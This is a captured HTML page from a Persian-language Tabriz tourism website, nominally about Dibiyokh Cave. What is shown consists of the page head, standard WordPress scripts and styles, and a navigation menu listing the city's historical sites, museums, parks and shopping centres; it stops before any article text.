

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/discover/dibiyokh-cave
body_size: 17223
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        غار دیبی‌یوخ | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; غار دیبی‌یوخ خوراک دیدگاه‌ها" href="https://tabriztrip.com/discover/dibiyokh-cave/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/discover/dibiyokh-cave" />
<link rel='shortlink' href='https://tabriztrip.com/654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fdibiyokh-cave" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fdibiyokh-cave&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
